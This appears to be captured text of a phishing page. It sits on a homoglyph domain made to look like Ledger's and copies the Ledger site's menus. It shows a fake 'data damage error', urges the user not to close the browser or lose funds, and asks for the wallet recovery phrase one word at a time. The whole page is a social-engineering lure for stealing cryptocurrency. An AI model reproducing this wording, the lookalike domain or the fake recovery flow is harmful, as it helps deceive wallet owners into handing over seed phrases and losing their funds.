 https://lėdgėr.com/update/wallet-connected.php
Search
S
S
Ledger
Products
Downloads
Crypto assets
Get started
For Business
Support
Menu
Wallet Error
Loading...
Add wallet
Portfolio
Accounts
Send
Receive
Manager
Buy Crypto
Ledger data damage error EXz0DXjd9SZ
Don't reload or close your browser to avoid losing your funds. Your device's memory has
been partially damaged. Please enter your recovery phrase to recover your wallet.
Recover an existing wallet
Use your recovery phrase (Single Backup) to recover an existing wallet.
Please enter the 1st word of your recovery phrase
Enter 1st word
Continue